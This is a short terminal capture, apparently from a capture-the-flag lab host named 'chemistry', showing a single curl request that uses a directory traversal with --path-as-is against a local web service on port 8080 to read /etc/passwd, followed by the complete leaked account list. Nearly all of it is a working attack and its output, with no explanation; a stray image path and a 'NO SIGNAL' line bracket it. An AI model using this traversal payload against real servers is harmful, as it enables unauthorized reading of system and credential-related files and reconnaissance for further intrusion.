 rosa@chemistry:~$ curl -s -X GET "http://localhost:8080/assets/../../../../../../../../../../../etc/passwd" --path-as-is
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
rosa@chemistry:~$
NO SIGNAL